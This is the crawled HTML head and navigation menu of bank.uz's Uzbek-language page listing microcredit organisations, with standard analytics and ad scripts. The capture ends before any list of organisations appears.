

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=1
body_size: 22058
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>O'zbekiston mikrokredit tashkilotlari | Bank.uz Страница 1</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Mikrokredit tashkilotlari haqida batafsil ma'lumot - yangiliklar, adres va kontakt ma'lumotlari. Страница 1" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168977676422029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16897767492320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168977697826598" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/news.list/orgs/style.css?16491598431001" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769762197','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'11621908cb0e36bd86fc774967351a74'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15883361429768"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168977697665670"></script>
<link rel="canonical" href="https://bank.uz/uz/orgs/mikrokreditnye-organizatsii"/>
<link rel="next" href="https://bank.uz/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=2"/>
<meta property="og:title" content="O'zbekiston mikrokredit tashkilotlari | Bank.uz Страница 1">
<meta property="og:description" content="Mikrokredit tashkilotlari haqida batafsil ma'lumot - yangiliklar, adres va kontakt ma'lumotlari. Страница 1">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/orgs/mikrokreditnye-organizatsii" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/orgs/mikrokreditnye-organizatsii" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>
    <meta name="yandex" content="noindex, follow"/>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="orgs-mikrokreditnye-organizatsii org_list">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/orgs/mikrokreditnye-organizatsii" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
